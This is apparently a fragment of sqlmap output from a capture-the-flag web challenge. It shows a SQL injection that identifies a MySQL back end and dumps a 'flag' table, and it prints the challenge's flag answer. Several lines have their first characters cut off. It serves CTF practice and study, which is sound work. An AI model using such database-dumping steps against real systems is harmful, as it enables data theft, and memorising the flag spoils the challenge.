 01:23:53] [INFO] the back-end DBMS is MySQL
eb application technology: OpenResty
ack-end DBMS: MySQL 5 (MariaDB fork)
01:23:53] [INFO] fetching entries of column(s) 'flag' for table 'here_is_flag' in database 'ctf'
atabase: ctf
able: here_is_flag
1 entry]
-----------------------------------------------+
flag |
-----------------------------------------------+
flag{27859c2b-6f19-4267-b268-53a5df7d7969} |
-----------------------------------------------+
01:23:53] [INFO] table 'ctf.here_is_flag' dumped to CSV file 'C:\Users\admin\AppData\Local\sqlmap\output\978823e2-46
4933-9096-007588d61a9a.node4.buuoj.cn\dump\ctf\here_is_flag.csv'
01:23:53] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 2 times
01:23:53] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\978823e2-46c1-4
9096-007588d61a9a.node4.buuoj.cn'
01:23:53] [WARNING] your sqlmap version is outdated
*] ending @ 01:23:53 /2023-10-15/